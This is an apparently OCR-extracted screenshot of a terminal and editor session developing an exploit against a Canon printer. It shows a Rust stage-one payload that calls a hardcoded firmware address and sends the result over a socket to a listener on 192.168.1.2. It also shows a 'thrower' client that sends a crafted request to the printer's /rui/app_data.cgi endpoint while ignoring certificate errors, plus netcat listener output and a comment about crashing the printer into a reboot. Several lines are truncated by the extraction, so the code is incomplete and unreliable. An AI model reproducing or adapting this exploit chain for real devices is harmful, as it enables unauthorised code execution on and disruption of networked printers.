 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/canon/thrower dwm-6.2
103 (res == buf.len() as isize).then_some(()).ok_or(())
104 }
105 }
106
107 /// Entry point
108 #[no_mangle]
109 extern fn _start() {
110 return;
111
112 if main().is_err() {
113 unsafe {
114 // We know that reading this should hard reboot the printer by
115 // crashing it.
116 core::ptr::read_volatile(0x4000_0000 as *const u32);
117 }
118 }
119 }
120
121 /// Rust entry point
122 fn main() -> Result<()> {
123 let sock = Socket::connect([192, 168, 1, 2], 1234)?;
124
125 unsafe {
126 let alc_result = core::mem::transmute::<
127 usize,
128 extern fn(usize, usize) -> usize
129 >(0x1f37ec + 1)(0x1973f014, 0x10_0000);
130
131 sock.send(alc_result.to_le_bytes())?;
132 }
133
134 Ok(())
135 }
136
~
~
~
stage1/src/main.rs 111,0-1 Bot
32
33 // Create a client for requests that ignores invalid certs
34 let client = reqwest::blocking::ClientBuilder::new()
35 .timeout(Duration::from_secs(3600))
s(true).build()?;
t!("%{:02X}", x)).collect();
/192.168.1.159/rui/app_data.cgi")
canon"))
plication/x-www-form-urlencoded")
37,0-1 68%
n
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
00000000: 2023 7419 #t.
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
00000000: 2023 7419 #t.
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
00000000: 2023 7419 #t.
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
pleb@gamey ~/canon/thrower $ cargo run
Finished dev [unoptimized + debuginfo] target(s) in 0.03s
Running `target/debug/thrower`
warning: unreachable expression
--> src/main.rs:112:5
|
110 | return;
| ------ any code following this expression is unreachable
111 |
112 | / if main().is_err() {
113 | | unsafe {
114 | | // We know that reading this should hard reboot the printer by
115 | | // crashing it.
116 | | core::ptr::read_volatile(0x4000_0000 as *const u32);
117 | | }
118 | | }
| |_____^ unreachable expression
|
= note: `#[warn(unreachable_code)]` on by default
warning: 1 warning emitted
Finished release [optimized] target(s) in 0.03s
<?xml version="1.0" ?><response><RESULT>RW_POLLING</RESULT><ERR_DISP_STATE>HTTP_ERR_DISP_IDLE</
ERR_DISP_STATE><WARNING_ID>NO_ERR</WARNING_ID><BST_STATE>0</BST_STATE></response>
pleb@gamey ~/canon/thrower $